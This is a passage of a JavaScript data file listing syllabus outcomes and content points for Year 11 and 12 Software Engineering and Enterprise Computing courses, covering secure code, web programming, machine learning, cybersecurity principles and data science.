secure code", "type": "content", "text": "Use and explain the ‘privacy by design’ approach in the development of software solutions"}, {"year": "Y12", "topic": "Secure software architecture", "section": "Developing secure code", "type": "content", "text": "Test and evaluate the security and resilience of software by determining vulnerabilities, hardening systems, handling breaches, maintaining business continuity and conducting disaster recovery"}, {"year": "Y12", "topic": "Secure software architecture", "section": "Developing secure code", "type": "content", "text": "Apply and evaluate strategies used by software developers to manage the security of programming code"}, {"year": "Y12", "topic": "Secure software architecture", "section": "Developing secure code", "type": "content", "text": "Design, develop and implement code using defensive data input handling practices, including input validation, sanitisation and error handling"}, {"year": "Y12", "topic": "Secure software architecture", "section": "Developing secure code", "type": "content", "text": "Design, develop and implement a safe application programming interface (API) to minimise software vulnerabilities"}, {"year": "Y12", "topic": "Secure software architecture", "section": "Developing secure code", "type": "content", "text": "Design, develop and implement code considering efficient execution for the user"}, {"year": "Y12", "topic": "Secure software architecture", "section": "Developing secure code", "type": "content", "text": "Design, develop and implement secure code to minimise vulnerabilities in user action controls"}, {"year": "Y12", "topic": "Secure software architecture", "section": "Developing secure code", "type": "content", "text": "Design, develop and implement secure code to protect user file and hardware vulnerabilities from file attacks and side channel attacks"}, {"year": "Y12", "topic": "Secure software architecture", "section": "Impact of safe and secure software development", "type": "content", "text": "Apply and describe the benefits of collaboration to develop safe and secure software"}, {"year": "Y12", "topic": "Secure software architecture", "section": "Impact of safe and secure software development", "type": "content", "text": "Investigate and explain the benefits to an enterprise of the implementation of safe and secure development practices"}, {"year": "Y12", "topic": "Secure software architecture", "section": "Impact of safe and secure software development", "type": "content", "text": "Evaluate the social, ethical and legal issues and ramifications that affect people and enterprises resulting from the development and implementation of safe and secure software"}, {"year": "Y12", "topic": "Programming for the web", "section": "Outcomes", "type": "outcome", "text": "justifies methods used to plan, develop and engineer software solutions SE-12-01"}, {"year": "Y12", "topic": "Programming for the web", "section": "Outcomes", "type": "outcome", "text": "applies structural elements to develop programming code SE-12-02"}, {"year": "Y12", "topic": "Programming for the web", "section": "Outcomes", "type": "outcome", "text": "analyses how current hardware, software and emerging technologies influence the development of software engineering solutions SE-12-03"}, {"year": "Y12", "topic": "Programming for the web", "section": "Outcomes", "type": "outcome", "text": "evaluates practices to safely and securely collect, use and store data SE-12-04"}, {"year": "Y12", "topic": "Programming for the web", "section": "Outcomes", "type": "outcome", "text": "explains the social, ethical and legal implications of software engineering on the individual, society and the environment SE-12-05"}, {"year": "Y12", "topic": "Programming for the web", "section": "Outcomes", "type": "outcome", "text": "justifies the selection and use of tools and resources to design, develop, manage and evaluate software SE-12-06"}, {"year": "Y12", "topic": "Programming for the web", "section": "Outcomes", "type": "outcome", "text": "designs, develops and implements safe and secure programming solutions SE-12-07"}, {"year": "Y12", "topic": "Programming for the web", "section": "Outcomes", "type": "outcome", "text": "tests and evaluates language structures to refine code SE-12-08"}, {"year": "Y12", "topic": "Programming for the web", "section": "Outcomes", "type": "outcome", "text": "applies methods to manage and document the development of a software project SE-12-09"}, {"year": "Y12", "topic": "Programming for the web", "section": "Data transmission using the web", "type": "content", "text": "Explore the applications of web programming"}, {"year": "Y12", "topic": "Programming for the web", "section": "Data transmission using the web", "type": "content", "text": "Investigate and practise how data is transferred on the internet"}, {"year": "Y12", "topic": "Programming for the web", "section": "Data transmission using the web", "type": "content", "text": "Investigate and describe the function of web protocols and their ports"}, {"year": "Y12", "topic": "Programming for the web", "section": "Data transmission using the web", "type": "content", "text": "Explain the processes for securing the web"}, {"year": "Y12", "topic": "Programming for the web", "section": "Data transmission using the web", "type": "content", "text": "Investigate the effect of big data on web architecture"}, {"year": "Y12", "topic": "Programming for the web", "section": "Designing web applications", "type": "content", "text": "Investigate and explain the role of the World Wide Web Consortium (W3C) in the development of applications for the web"}, {"year": "Y12", "topic": "Programming for the web", "section": "Designing web applications", "type": "content", "text": "Model elements that form a web development system"}, {"year": "Y12", "topic": "Programming for the web", "section": "Designing web applications", "type": "content", "text": "Explore and explain the influence of a web browser on web development, including the use of developer (dev) tools"}, {"year": "Y12", "topic": "Programming for the web", "section": "Designing web applications", "type": "content", "text": "Investigate cascading style sheets (CSS) and its impact on the design of a web application"}, {"year": "Y12", "topic": "Programming for the web", "section": "Designing web applications", "type": "content", "text": "Investigate the reasons for version control and apply it when developing web application"}, {"year": "Y12", "topic": "Programming for the web", "section": "Designing web applications", "type": "content", "text": "Explore the types and significance of code libraries for front-end web development"}, {"year": "Y12", "topic": "Programming for the web", "section": "Designing web applications", "type": "content", "text": "Explain the use and development of open-source software in relation to web development"}, {"year": "Y12", "topic": "Programming for the web", "section": "Designing web applications", "type": "content", "text": "Investigate methods to support and manage the load times of web pages/applications"}, {"year": "Y12", "topic": "Programming for the web", "section": "Designing web applications", "type": "content", "text": "Research, experiment with and evaluate the prevalence and use of web content management systems (CMS)"}, {"year": "Y12", "topic": "Programming for the web", "section": "Designing web applications", "type": "content", "text": "Assess the contribution of back-end web development to the success of a web application"}, {"year": "Y12", "topic": "Programming for the web", "section": "Designing web applications", "type": "content", "text": "Observe and describe the back-end process used to manage a web request"}, {"year": "Y12", "topic": "Programming for the web", "section": "Designing web applications", "type": "content", "text": "Develop a web application using an appropriate scripting language with shell scripts to make files and directories, and searching for text in a text file"}, {"year": "Y12", "topic": "Programming for the web", "section": "Designing web applications", "type": "content", "text": "Apply a web-based database and construct script that executes SQL"}, {"year": "Y12", "topic": "Programming for the web", "section": "Designing web applications", "type": "content", "text": "Compare Object-Relational Mapping (ORM) to SQL"}, {"year": "Y12", "topic": "Programming for the web", "section": "Designing web applications", "type": "content", "text": "Describe how collaborative work practices between front-end and back-end developers improve the development of a web solution"}, {"year": "Y12", "topic": "Programming for the web", "section": "Designing web applications", "type": "content", "text": "Design, develop and implement a progressive web app (PWA)"}, {"year": "Y12", "topic": "Software automation", "section": "Outcomes", "type": "outcome", "text": "justifies methods used to plan, develop and engineer software solutions SE-12-01"}, {"year": "Y12", "topic": "Software automation", "section": "Outcomes", "type": "outcome", "text": "applies structural elements to develop programming code SE-12-02"}, {"year": "Y12", "topic": "Software automation", "section": "Outcomes", "type": "outcome", "text": "analyses how current hardware, software and emerging technologies influence the development of software engineering solutions SE-12-03"}, {"year": "Y12", "topic": "Software automation", "section": "Outcomes", "type": "outcome", "text": "evaluates practices to safely and securely collect, use and store data SE-12-04"}, {"year": "Y12", "topic": "Software automation", "section": "Outcomes", "type": "outcome", "text": "explains the social, ethical and legal implications of software engineering on the individual, society and the environment SE-12-05"}, {"year": "Y12", "topic": "Software automation", "section": "Outcomes", "type": "outcome", "text": "justifies the selection and use of tools and resources to design, develop, manage and evaluate software SE-12-06"}, {"year": "Y12", "topic": "Software automation", "section": "Outcomes", "type": "outcome", "text": "designs, develops and implements safe and secure programming solutions SE-12-07"}, {"year": "Y12", "topic": "Software automation", "section": "Outcomes", "type": "outcome", "text": "tests and evaluates language structures to refine code SE-12-08"}, {"year": "Y12", "topic": "Software automation", "section": "Outcomes", "type": "outcome", "text": "applies methods to manage and document the development of a software project SE-12-09"}, {"year": "Y12", "topic": "Software automation", "section": "Algorithms in machine learning", "type": "content", "text": "Investigate how machine learning (ML) supports automation through the use of DevOps, robotic process automation (RPA) and business process automation (BPA)"}, {"year": "Y12", "topic": "Software automation", "section": "Algorithms in machine learning", "type": "content", "text": "Distinguish between artificial intelligence (AI) and ML"}, {"year": "Y12", "topic": "Software automation", "section": "Algorithms in machine learning", "type": "content", "text": "Explore models of training ML"}, {"year": "Y12", "topic": "Software automation", "section": "Algorithms in machine learning", "type": "content", "text": "Investigate common applications of key ML algorithms"}, {"year": "Y12", "topic": "Software automation", "section": "Algorithms in machine learning", "type": "content", "text": "Research models used by software engineers to design and analyse ML"}, {"year": "Y12", "topic": "Software automation", "section": "Algorithms in machine learning", "type": "content", "text": "Describe types of algorithms associated with ML"}, {"year": "Y12", "topic": "Software automation", "section": "Programming for automation", "type": "content", "text": "Design, develop and apply ML regression models using an OOP to predict numeric values"}, {"year": "Y12", "topic": "Software automation", "section": "Programming for automation", "type": "content", "text": "Apply neural network models using an OOP to make predictions"}, {"year": "Y12", "topic": "Software automation", "section": "Significance and impact of ML and AI", "type": "content", "text": "Assess the impact of automation on the individual, society and the environment"}, {"year": "Y12", "topic": "Software automation", "section": "Significance and impact of ML and AI", "type": "content", "text": "Explore by implementation how patterns in human behaviour influence ML and AI software development"}, {"year": "Y12", "topic": "Software automation", "section": "Significance and impact of ML and AI", "type": "content", "text": "Investigate the effect of human and dataset source bias in the development of ML and AI solutions"}, {"year": "Y12", "topic": "Software engineering project", "section": "Outcomes", "type": "outcome", "text": "justifies methods used to plan, develop and engineer software solutions SE-12-01"}, {"year": "Y12", "topic": "Software engineering project", "section": "Outcomes", "type": "outcome", "text": "applies structural elements to develop programming code SE-12-02"}, {"year": "Y12", "topic": "Software engineering project", "section": "Outcomes", "type": "outcome", "text": "analyses how current hardware, software and emerging technologies influence the development of software engineering solutions SE-12-03"}, {"year": "Y12", "topic": "Software engineering project", "section": "Outcomes", "type": "outcome", "text": "evaluates practices to safely and securely collect, use and store data SE-12-04"}, {"year": "Y12", "topic": "Software engineering project", "section": "Outcomes", "type": "outcome", "text": "explains the social, ethical and legal implications of software engineering on the individual, society and the environment SE-12-05"}, {"year": "Y12", "topic": "Software engineering project", "section": "Outcomes", "type": "outcome", "text": "justifies the selection and use of tools and resources to design, develop, manage and evaluate software SE-12-06"}, {"year": "Y12", "topic": "Software engineering project", "section": "Outcomes", "type": "outcome", "text": "designs, develops and implements safe and secure programming solutions SE-12-07"}, {"year": "Y12", "topic": "Software engineering project", "section": "Outcomes", "type": "outcome", "text": "tests and evaluates language structures to refine code SE-12-08"}, {"year": "Y12", "topic": "Software engineering project", "section": "Outcomes", "type": "outcome", "text": "applies methods to manage and document the development of a software project SE-12-09"}, {"year": "Y12", "topic": "Software engineering project", "section": "Identifying and defining", "type": "content", "text": "Define and analyse the requirements of a problem"}, {"year": "Y12", "topic": "Software engineering project", "section": "Identifying and defining", "type": "content", "text": "Explore tools used to develop ideas and generate solutions"}, {"year": "Y12", "topic": "Software engineering project", "section": "Identifying and defining", "type": "content", "text": "Investigate types of software implementation methods"}, {"year": "Y12", "topic": "Software engineering project", "section": "Research and planning", "type": "content", "text": "Research and use the Waterfall software development approach"}, {"year": "Y12", "topic": "Software engineering project", "section": "Research and planning", "type": "content", "text": "Research and use the Agile software development approach"}, {"year": "Y12", "topic": "Software engineering project", "section": "Research and planning", "type": "content", "text": "Research the WAgile software development approach"}, {"year": "Y12", "topic": "Software engineering project", "section": "Research and planning", "type": "content", "text": "Apply project management to plan and conduct the development and implementation of a project and software engineering solution"}, {"year": "Y12", "topic": "Software engineering project", "section": "Research and planning", "type": "content", "text": "Explore social and ethical issues associated with project work, including working individually, collaboratively and responding to stakeholders"}, {"year": "Y12", "topic": "Software engineering project", "section": "Research and planning", "type": "content", "text": "Explore communication issues associated with project work"}, {"year": "Y12", "topic": "Software engineering project", "section": "Research and planning", "type": "content", "text": "Investigate how software engineering solutions are quality assured"}, {"year": "Y12", "topic": "Software engineering project", "section": "Research and planning", "type": "content", "text": "Demonstrate the use of modelling tools"}, {"year": "Y12", "topic": "Software engineering project", "section": "Research and planning", "type": "content", "text": "Explain the contribution of back-end engineering to the success and ease of software development"}, {"year": "Y12", "topic": "Software engineering project", "section": "Producing and implementing", "type": "content", "text": "Design, construct and implement a solution to a software problem using appropriate development approach(es)"}, {"year": "Y12", "topic": "Software engineering project", "section": "Producing and implementing", "type": "content", "text": "Present a software engineering solution using presentation software"}, {"year": "Y12", "topic": "Software engineering project", "section": "Producing and implementing", "type": "content", "text": "Develop, construct and document algorithms"}, {"year": "Y12", "topic": "Software engineering project", "section": "Producing and implementing", "type": "content", "text": "Allocate resources to support the development of a software engineering solution"}, {"year": "Y12", "topic": "Software engineering project", "section": "Producing and implementing", "type": "content", "text": "Demonstrate the use of programmed data backup"}, {"year": "Y12", "topic": "Software engineering project", "section": "Producing and implementing", "type": "content", "text": "Implement version control when developing a software engineering solution"}, {"year": "Y12", "topic": "Software engineering project", "section": "Producing and implementing", "type": "content", "text": "Explore strategies to respond to difficulties when developing a software engineering solution"}, {"year": "Y12", "topic": "Software engineering project", "section": "Producing and implementing", "type": "content", "text": "Propose an additional innovative solution using a prototype and user interface (UI) design"}, {"year": "Y12", "topic": "Software engineering project", "section": "Testing and evaluating", "type": "content", "text": "Apply methodologies to test and evaluate code"}, {"year": "Y12", "topic": "Software engineering project", "section": "Testing and evaluating", "type": "content", "text": "Use a language-dependent code optimisation technique"}, {"year": "Y12", "topic": "Software engineering project", "section": "Testing and evaluating", "type": "content", "text": "Analyse and respond to feedback"}, {"year": "Y12", "topic": "Software engineering project", "section": "Testing and evaluating", "type": "content", "text": "Evaluate the effectiveness of a software engineering solution"}];
-const EC=[{"year": "Y11", "topic": "Interactive media and the user experience", "section": "Outcomes", "type": "outcome", "text": "describes how systems are used in a range of enterprises EC-11-01"}, {"year": "Y11", "topic": "Interactive media and the user experience", "section": "Outcomes", "type": "outcome", "text": "describes the function of data and information within enterprise computing systems EC-11-02"}, {"year": "Y11", "topic": "Interactive media and the user experience", "section": "Outcomes", "type": "outcome", "text": "describes how data is safely and securely collected, stored and manipulated when developing enterprise computing systems EC-11-03"}, {"year": "Y11", "topic": "Interactive media and the user experience", "section": "Outcomes", "type": "outcome", "text": "describes how data is used in enterprise computing systems EC-11-04"}, {"year": "Y11", "topic": "Interactive media and the user experience", "section": "Outcomes", "type": "outcome", "text": "applies tools and resources to analyse datasets EC-11-05"}, {"year": "Y11", "topic": "Interactive media and the user experience", "section": "Outcomes", "type": "outcome", "text": "explains how innovative technologies have influenced enterprise computing systems EC-11-06"}, {"year": "Y11", "topic": "Interactive media and the user experience", "section": "Outcomes", "type": "outcome", "text": "explores the social, ethical and legal implications of the application of enterprise computing systems on the individual, society and the environment EC-11-07"}, {"year": "Y11", "topic": "Interactive media and the user experience", "section": "Outcomes", "type": "outcome", "text": "selects and uses tools and resources to design and develop an enterprise computing system EC-11-08"}, {"year": "Y11", "topic": "Interactive media and the user experience", "section": "Outcomes", "type": "outcome", "text": "documents the management and evaluates the development of an enterprise solution EC-11-09"}, {"year": "Y11", "topic": "Interactive media and the user experience", "section": "Outcomes", "type": "outcome", "text": "investigates the effectiveness of an enterprise computing system EC-11-10"}, {"year": "Y11", "topic": "Interactive media and the user experience", "section": "Outcomes", "type": "outcome", "text": "communicates an enterprise computing solution to an intended audience EC-11-11"}, {"year": "Y11", "topic": "Interactive media and the user experience", "section": "Ubiquity of interactive media", "type": "content", "text": "Investigate how interactive media and the user experience (UX) is used to communicate information to an audience"}, {"year": "Y11", "topic": "Interactive media and the user experience", "section": "Ubiquity of interactive media", "type": "content", "text": "Investigate social, ethical and legal issues when developing and implementing interactive media systems"}, {"year": "Y11", "topic": "Interactive media and the user experience", "section": "Ubiquity of interactive media", "type": "content", "text": "Research the evolution of interactive media"}, {"year": "Y11", "topic": "Interactive media and the user experience", "section": "Ubiquity of interactive media", "type": "content", "text": "Describe the contribution of interactive media systems to a range of enterprises"}, {"year": "Y11", "topic": "Interactive media and the user experience", "section": "Ubiquity of interactive media", "type": "content", "text": "Evaluate the performance requirements of hardware for specific interactive media projects"}, {"year": "Y11", "topic": "Interactive media and the user experience", "section": "Ubiquity of interactive media", "type": "content", "text": "Explain how interactive media systems can support creative processes"}, {"year": "Y11", "topic": "Interactive media and the user experience", "section": "Ubiquity of interactive media", "type": "content", "text": "Examine how human behaviour may be influenced by interactive media, including opportunities for people with disability to explore and participate in their environment"}, {"year": "Y11", "topic": "Interactive media and the user experience", "section": "Ubiquity of interactive media", "type": "content", "text": "Investigate how digital marketing techniques influence consumer behaviour"}, {"year": "Y11", "topic": "Interactive media and the user experience", "section": "Ubiquity of interactive media", "type": "content", "text": "Evaluate social media applications that encourage human connections"}, {"year": "Y11", "topic": "Interactive media and the user experience", "section": "Ubiquity of interactive media", "type": "content", "text": "Explore how interactive media platforms support the creation of digital identities"}, {"year": "Y11", "topic": "Interactive media and the user experience", "section": "Capture, store and integrate data", "type": "content", "text": "Select and use appropriate file formats for a defined purpose"}, {"year": "Y11", "topic": "Interactive media and the user experience", "section": "Capture, store and integrate data", "type": "content", "text": "Use software to develop elements of interactive media in a project"}, {"year": "Y11", "topic": "Interactive media and the user experience", "section": "Capture, store and integrate data", "type": "content", "text": "Use hardware and software to digitise assets for use in interactive media systems, including lossy and lossless data compression"}, {"year": "Y11", "topic": "Interactive media and the user experience", "section": "Capture, store and integrate data", "type": "content", "text": "Explain how the user interface (UI) impacts on the user experience (UX)"}, {"year": "Y11", "topic": "Interactive media and the user experience", "section": "Capture, store and integrate data", "type": "content", "text": "Apply design tools and techniques to develop an engaging UI"}, {"year": "Y11", "topic": "Interactive media and the user experience", "section": "Create interactive media systems", "type": "content", "text": "Apply design thinking to develop a front-end, web-based interactive media system incorporating UX and UI principles"}, {"year": "Y11", "topic": "Interactive media and the user experience", "section": "Create interactive media systems", "type": "content", "text": "Develop and publish an interactive work of data journalism"}, {"year": "Y11", "topic": "Interactive media and the user experience", "section": "Create interactive media systems", "type": "content", "text": "Select an appropriate project management approach to develop an interactive media-based solution"}, {"year": "Y11", "topic": "Interactive media and the user experience", "section": "Create interactive media systems", "type": "content", "text": "Apply features of user interaction and UX within web-based systems"}, {"year": "Y11", "topic": "Networking systems and social computing", "section": "Outcomes", "type": "outcome", "text": "describes how systems are used in a range of enterprises EC-11-01"}, {"year": "Y11", "topic": "Networking systems and social computing", "section": "Outcomes", "type": "outcome", "text": "describes the function of data and information within enterprise computing systems EC-11-02"}, {"year": "Y11", "topic": "Networking systems and social computing", "section": "Outcomes", "type": "outcome", "text": "describes how data is safely and securely collected, stored and manipulated when developing enterprise computing systems EC-11-03"}, {"year": "Y11", "topic": "Networking systems and social computing", "section": "Outcomes", "type": "outcome", "text": "describes how data is used in enterprise computing systems EC-11-04"}, {"year": "Y11", "topic": "Networking systems and social computing", "section": "Outcomes", "type": "outcome", "text": "applies tools and resources to analyse datasets EC-11-05"}, {"year": "Y11", "topic": "Networking systems and social computing", "section": "Outcomes", "type": "outcome", "text": "explains how innovative technologies have influenced enterprise computing systems EC-11-06"}, {"year": "Y11", "topic": "Networking systems and social computing", "section": "Outcomes", "type": "outcome", "text": "explores the social, ethical and legal implications of the application of enterprise computing systems on the individual, society and the environment EC-11-07"}, {"year": "Y11", "topic": "Networking systems and social computing", "section": "Outcomes", "type": "outcome", "text": "selects and uses tools and resources to design and develop an enterprise computing system EC-11-08"}, {"year": "Y11", "topic": "Networking systems and social computing", "section": "Outcomes", "type": "outcome", "text": "documents the management and evaluates the development of an enterprise solution EC-11-09"}, {"year": "Y11", "topic": "Networking systems and social computing", "section": "Outcomes", "type": "outcome", "text": "investigates the effectiveness of an enterprise computing system EC-11-10"}, {"year": "Y11", "topic": "Networking systems and social computing", "section": "Outcomes", "type": "outcome", "text": "communicates an enterprise computing solution to an intended audience EC-11-11"}, {"year": "Y11", "topic": "Networking systems and social computing", "section": "Introduction to human-centric computing", "type": "content", "text": "Investigate the effects of disruptive technology on everyday computing"}, {"year": "Y11", "topic": "Networking systems and social computing", "section": "Introduction to human-centric computing", "type": "content", "text": "Investigate the application of graph and network theory in the design of social networks"}, {"year": "Y11", "topic": "Networking systems and social computing", "section": "Introduction to human-centric computing", "type": "content", "text": "Describe how web applications and dedicated apps for mobile devices influence the success of social networking"}, {"year": "Y11", "topic": "Networking systems and social computing", "section": "Introduction to human-centric computing", "type": "content", "text": "Investigate how the development of hardware and software has influenced the adoption of the Internet of Things (IoT) and the Internet of Me (IoMe)"}, {"year": "Y11", "topic": "Networking systems and social computing", "section": "Introduction to human-centric computing", "type": "content", "text": "Outline the business and individual cultural characteristics that contribute to the success of start-ups"}, {"year": "Y11", "topic": "Networking systems and social computing", "section": "Storage and workflow in enterprise networks", "type": "content", "text": "Investigate how the developments in network connectivity and speed have influenced work practices within an enterprise"}, {"year": "Y11", "topic": "Networking systems and social computing", "section": "Storage and workflow in enterprise networks", "type": "content", "text": "Examine the benefits and limitations of digital workflows operating in an enterprise"}, {"year": "Y11", "topic": "Networking systems and social computing", "section": "Storage and workflow in enterprise networks", "type": "content", "text": "Investigate data storage requirements for an enterprise"}, {"year": "Y11", "topic": "Networking systems and social computing", "section": "Storage and workflow in enterprise networks", "type": "content", "text": "Explore cloud computing services"}, {"year": "Y11", "topic": "Networking systems and social computing", "section": "Storage and workflow in enterprise networks", "type": "content", "text": "Compare different types of cloud-based data storage in terms of access and services"}, {"year": "Y11", "topic": "Networking systems and social computing", "section": "Network architecture and infrastructure", "type": "content", "text": "Describe key components of an organisation’s information technology infrastructure"}, {"year": "Y11", "topic": "Networking systems and social computing", "section": "Network architecture and infrastructure", "type": "content", "text": "Describe how transmission media is used in networks"}, {"year": "Y11", "topic": "Networking systems and social computing", "section": "Network architecture and infrastructure", "type": "content", "text": "Explain factors that interfere with the transmission of data across a computer and social network"}, {"year": "Y11", "topic": "Networking systems and social computing", "section": "Network architecture and infrastructure", "type": "content", "text": "Investigate ways to improve data flow within a system, considering proximity and modes of connectivity"}, {"year": "Y11", "topic": "Networking systems and social computing", "section": "Network architecture and infrastructure", "type": "content", "text": "Investigate the application of graph theory and network theory in the design of optimised computer networks"}, {"year": "Y11", "topic": "Networking systems and social computing", "section": "Network architecture and infrastructure", "type": "content", "text": "Explore device interoperability within an Internet of Things (IoT) based enterprise network, including supervisory control and data acquisition (SCADA)"}, {"year": "Y11", "topic": "Networking systems and social computing", "section": "Network architecture and infrastructure", "type": "content", "text": "Investigate communication protocols between devices in an Internet of Things (IoT) network"}, {"year": "Y11", "topic": "Networking systems and social computing", "section": "Network architecture and infrastructure", "type": "content", "text": "Explore the benefits of interfacing machine learning (ML) with IoT"}, {"year": "Y11", "topic": "Networking systems and social computing", "section": "Network architecture and infrastructure", "type": "content", "text": "Investigate security measures used to control access to networks"}, {"year": "Y11", "topic": "Networking systems and social computing", "section": "Network architecture and infrastructure", "type": "content", "text": "Examine data security for an intelligent home network"}, {"year": "Y11", "topic": "Networking systems and social computing", "section": "Creating a network", "type": "content", "text": "Design and model a network of interconnected devices for a specific purpose"}, {"year": "Y11", "topic": "Networking systems and social computing", "section": "Creating a network", "type": "content", "text": "Apply appropriate project management tools to develop a project"}, {"year": "Y11", "topic": "Networking systems and social computing", "section": "Creating a network", "type": "content", "text": "Configure devices within a network"}, {"year": "Y11", "topic": "Networking systems and social computing", "section": "Creating a network", "type": "content", "text": "Implement procedures and security protocols considering cybersecurity"}, {"year": "Y11", "topic": "Networking systems and social computing", "section": "Creating a network", "type": "content", "text": "Explore opportunities for optimising network performance"}, {"year": "Y11", "topic": "Networking systems and social computing", "section": "Creating a network", "type": "content", "text": "Evaluate the role of hardware and software related to the transmission of data"}, {"year": "Y11", "topic": "Principles of cybersecurity", "section": "Outcomes", "type": "outcome", "text": "describes how systems are used in a range of enterprises EC-11-01"}, {"year": "Y11", "topic": "Principles of cybersecurity", "section": "Outcomes", "type": "outcome", "text": "describes how data is safely and securely collected, stored and manipulated when developing enterprise computing systems EC-11-03"}, {"year": "Y11", "topic": "Principles of cybersecurity", "section": "Outcomes", "type": "outcome", "text": "describes how data is used in enterprise computing systems EC-11-04"}, {"year": "Y11", "topic": "Principles of cybersecurity", "section": "Outcomes", "type": "outcome", "text": "explains how innovative technologies have influenced enterprise computing systems EC-11-06"}, {"year": "Y11", "topic": "Principles of cybersecurity", "section": "Outcomes", "type": "outcome", "text": "explores the social, ethical and legal implications of the application of enterprise computing systems on the individual, society and the environment EC-11-07"}, {"year": "Y11", "topic": "Principles of cybersecurity", "section": "Outcomes", "type": "outcome", "text": "documents the management and evaluates the development of an enterprise solution EC-11-09"}, {"year": "Y11", "topic": "Principles of cybersecurity", "section": "Understanding privacy and security", "type": "content", "text": "Explain privacy, trust and freedom of information with respect to people, systems and data"}, {"year": "Y11", "topic": "Principles of cybersecurity", "section": "Understanding privacy and security", "type": "content", "text": "Describe privacy and security principles associated with access, storage and permissions used by enterprises to collect and interpret data"}, {"year": "Y11", "topic": "Principles of cybersecurity", "section": "Understanding privacy and security", "type": "content", "text": "Investigate how an individual can contribute to maintaining the privacy of their own data"}, {"year": "Y11", "topic": "Principles of cybersecurity", "section": "Understanding privacy and security", "type": "content", "text": "Explore security vulnerabilities of social networking to both an individual and an enterprise"}, {"year": "Y11", "topic": "Principles of cybersecurity", "section": "Understanding privacy and security", "type": "content", "text": "Describe the attributes of a cybersecurity breach"}, {"year": "Y11", "topic": "Principles of cybersecurity", "section": "Understanding privacy and security", "type": "content", "text": "Investigate vulnerabilities exploited by the threat actor involved in a breach, such as the impact on various elements"}, {"year": "Y11", "topic": "Principles of cybersecurity", "section": "Security awareness", "type": "content", "text": "Investigate cybercrime threats to an enterprise"}, {"year": "Y11", "topic": "Principles of cybersecurity", "section": "Security awareness", "type": "content", "text": "Research hardware and software strategies used to protect data"}, {"year": "Y11", "topic": "Principles of cybersecurity", "section": "Security awareness", "type": "content", "text": "Investigate cyber risk management"}, {"year": "Y11", "topic": "Principles of cybersecurity", "section": "Security awareness", "type": "content", "text": "Assess cyber risk by implementing risk-management strategies using a risk matrix"}, {"year": "Y11", "topic": "Principles of cybersecurity", "section": "Cyber law and ethics", "type": "content", "text": "Explain impacts of cybersecurity breaches on the individual, organisation and society"}, {"year": "Y11", "topic": "Principles of cybersecurity", "section": "Cyber law and ethics", "type": "content", "text": "Identify laws and legislation associated with cybersecurity"}, {"year": "Y11", "topic": "Principles of cybersecurity", "section": "Cyber law and ethics", "type": "content", "text": "Explore current and emerging cybercrime threats to an enterprise"}, {"year": "Y12", "topic": "Data science", "section": "Outcomes", "type": "outcome", "text": "explains how systems meet the needs of a range of enterprises EC-12-01"}, {"year": "Y12", "topic": "Data science", "section": "Outcomes", "type": "outcome", "text": "explains the function of data and information within enterprise computing systems EC-12-02"}, {"year": "Y12", "topic": "Data science", "section": "Outcomes", "type": "outcome", "text": "explains and evaluates how data is safely and securely collected, stored and manipulated when developing enterprise computing systems EC-12-03"}, {"year": "Y12", "topic": "Data science", "section": "Outcomes", "type": "outcome", "text": "explains how data is used in enterprise computing systems EC-12-04"}, {"year": "Y12", "topic": "Data science", "section": "Outcomes", "type": "outcome", "text": "applies tools and resources to analyse complex datasets EC-12-05"}, {"year": "Y12", "topic": "Data science", "section": "Outcomes", "type": "outcome", "text": "analyses how innovative technologies have influenced enterprise computing systems EC-12-06"}, {"year": "Y12", "topic": "Data science", "section": "Outcomes", "type": "outcome", "text": "explains the social, ethical and legal implications of the application of enterprise computing systems on the individual, society and the environment EC-12-07"}, {"year": "Y12", "topic": "Data science", "section": "Outcomes", "type": "outcome", "text": "justifies the selection and use of tools and resources to design and develop an enterprise computing system EC-12-08"}, {"year": "Y12", "topic": "Data science", "section": "Outcomes", "type": "outcome", "text": "evaluates the effectiveness of an enterprise computing system EC-12-10"}, {"year": "Y12", "topic": "Data science", "section": "Outcomes", "type": "outcome", "text": "communicates an enterprise computing solution to a specific audience EC-12-11"}, {"year": "Y12", "topic": "Data science", "section": "Collecting, storing and analysing data", "type": "content", "text": "Explore the difference between quantitative and qualitative data"}, {"year": "Y12", "topic": "Data science", "section": "Collecting, storing and analysing data", "type": "content", "text": "Determine which data types are used to represent quantitative and qualitative data"}, {"year": "Y12", "topic": "Data science", "section": "Collecting, storing and analysing data", "type": "content", "text": "Explore nominal, ordinal, interval and ratio levels of measurement applied to data"}, {"year": "Y12", "topic": "Data science", "section": "Collecting, storing and analysing data", "type": "content", "text": "Investigate data sampling, including manual and computerised methods of active and passive data collection"}, {"year": "Y12", "topic": "Data science", "section": "Collecting, storing and analysing data", "type": "content", "text": "Assess the relevance, accuracy, validity and reliability of primary and secondary data"}, {"year": "Y12", "topic": "Data science", "section": "Collecting, storing and analysing data", "type": "content", "text": "Investigate how informatics supports the development of a deeper understanding of data"}, {"year": "Y12", "topic": "Data science", "section": "Collecting, storing and analysing data", "type": "content", "text": "Interpret and present data using graphs, infographics, dashboards, reports, network diagrams and maps"}, {"year": "Y12", "topic": "Data science", "section": "Collecting, storing and analysing data", "type": "content", "text": "Investigate structured and unstructured datasets"}, {"year": "Y12", "topic": "Data science", "section": "Collecting, storing and analysing data", "type": "content", "text": "Explore the use of likes, emoticons and memes as forms of alternative data as sources of feedback"}, {"year": "Y12", "topic": "Data science", "section": "Collecting, storing and analysing data", "type": "content", "text": "Examine the impact of errors, uncertainty and limitations in data"}, {"year": "Y12", "topic": "Data science", "section": "Collecting, storing and analysing data", "type": "content", "text": "Explain how blockchain technology is used to manage and verify data"}, {"year": "Y12", "topic": "Data science", "section": "Collecting, storing and analysing data", "type": "content", "text": "Examine software features that affect the privacy and security of data"}, {"year": "Y12", "topic": "Data science", "section": "Collecting, storing and analysing data", "type": "content", "text": "Explore the use of big data and data warehousing, considering volume, variety and velocity"}, {"year": "Y12", "topic": "Data science", "section": "Collecting, storing and analysing data", "type": "content", "text": "Explore the risks and benefits of data mining"}, {"year": "Y12", "topic": "Data science", "section": "Collecting, storing and analysing data", "type": "content", "text": "Analyse the impact of data scale"}, {"year": "Y12", "topic": "Data science", "section": "Collecting, storing and analysing data", "type": "content", "text": "Evaluate the effectiveness of different methods for data storage"}, {"year": "Y12", "topic": "Data science", "section": "Data quality", "type": "content", "text": "Investigate the ethical use of data for social or enterprise research purposes"}, {"year": "Y12", "topic": "Data science", "section": "Data quality", "type": "content", "text": "Explore social, ethical and legal issues associated with using data"}, {"year": "Y12", "topic": "Data science", "section": "Data quality", "type": "content", "text": "Investigate the legal issues surrounding data collection and handling"}, {"year": "Y12", "topic": "Data science", "section": "Data quality", "type": "content", "text": "Investigate the influence of curated and communicated data on social behaviour"}, {"year": 